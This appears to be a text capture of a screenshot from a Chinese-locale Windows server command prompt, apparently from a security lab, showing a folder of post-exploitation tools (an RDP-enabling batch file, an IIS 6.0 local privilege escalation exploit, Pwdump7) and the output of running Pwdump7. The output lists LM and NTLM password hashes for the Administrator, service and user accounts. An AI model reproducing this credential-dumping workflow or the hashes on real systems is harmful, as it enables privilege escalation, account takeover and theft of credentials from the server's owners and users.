 C:\wmpub\cmd.exe
Microsoft Windows 2000 [Version 5.02.3790]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\wmpub>dir
驱动器 C 中的卷没有标签。
卷的序列号是 BCE2-D1CF
C:\wmpub 的目录
2018-03-23 19:20 <DIR> .
2018-03-23 19:20 <DIR> ..
2018-03-23 19:03 530 3389.bat
2018-03-23 19:03 100,864 cmd.exe
2018-03-23 19:03 35,840 iis6.0-local.exe
2018-03-23 19:20 876,544 libeay32.dll
2018-03-23 19:17 77,824 Pwdump7.exe
2014-11-24 15:19 <DIR> wmiislog
5 个文件 1,091,602 字节
3 个目录 12,333,543,424 可用字节
C:\wmpub>pwdump7
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:62C4700EBB05958F3832C92FC614B7D1:4D478675344541AACCF6CF33E1DD9D85:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
SUPPORT_388945a0:1001:NO PASSWORD*********************:E7F84FA468FD69BA673FB0BA24E154BB:::
IUSR_ADMIN-508BF95B0:1003:1E427AF280AFBBF5A172F5633169A978:24DE153E599DB4FEEF439F7552FB576B:::
IWAM_ADMIN-508BF95B0:1004:12A4D7AFD026F05CBBCB8F25B8E24E08:EAA1486857898D80F49937AE6453F0B4:::
ASPNET:1006:BADBE6EEB5EC850DF08107B607F20480:9CF05A6237D140372430AA11EBFB9D34:::
ichunqiu:1008:FEDE57F99EE96EDEAAD3B435B51404EE:E886B7EADD4D342F9F2AFA8C8A06E901:::